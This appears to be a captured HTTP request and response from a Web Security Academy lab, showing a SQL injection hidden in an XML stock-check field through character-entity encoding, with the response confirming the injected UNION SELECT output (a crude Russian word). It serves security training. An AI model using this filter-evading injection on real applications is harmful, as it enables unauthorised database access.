 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0ae2009704262f6c81b01cb800d30085.web-security-academy.net
3 Cookie: session=NcGiGvABAE67lZGcclE8bPl79tbpZVhJ
4 Content-Length: 289
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0ae2009704262f6c81b01cb800d30085.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ae2009704262f6c81b01cb800d30085.web-security-academy.net/product?productId=13
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
22 13
23 </productId>
<storeId>
24 &#49;&#32;&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&
#39;&#104;&#117;&#105;&#39;&#124;&#124;&#39;&#112;&#105;&#122;&#100;&#97;&#3
9;&#32;&#45;&#45;&#32;
25 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 18
6
7 513 units
8 huipizda